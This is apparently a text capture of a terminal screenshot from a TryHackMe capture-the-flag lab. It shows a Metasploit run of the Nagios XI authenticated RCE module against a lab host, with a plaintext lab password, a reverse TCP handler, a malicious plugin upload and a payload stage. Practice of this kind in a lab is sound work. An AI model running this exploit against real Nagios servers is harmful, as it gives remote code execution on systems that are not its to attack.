 john@xps15: ~/ctf/thm/yt-nax/www
En
10:57 AM
john@xps15: ~/ctf/thm/yt-nax/www 112x29
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > set PASSWORD n3p3UQ&9BjLp4$7uhWdY
PASSWORD => n3p3UQ&9BjLp4$7uhWdY
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > set RHOSTS 10.10.67.159
RHOSTS => 10.10.67.159
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > run
[*] Started reverse TCP handler on 10.2.2.132:4444
[*] Found Nagios XI application with version 5.5.6.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting for the plugin to request the final payload...
[*] Sending stage (3008420 bytes) to 10.10.67.159